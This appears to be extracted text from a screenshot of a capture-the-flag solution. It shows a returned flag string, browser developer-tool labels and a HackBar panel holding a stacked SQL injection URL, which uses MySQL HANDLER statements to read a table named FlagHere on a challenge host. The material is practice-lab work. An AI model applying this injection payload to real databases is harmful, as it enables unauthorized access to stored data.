 array(1) {
  [0]=>
  string(42) "flag{763d9188-487b-4821-8dee-1c71c67db52d}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://aba7753f-636d-428c-9d24-609693134fd3.node5.buuoj.cn:81/?inject=1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#
Split URL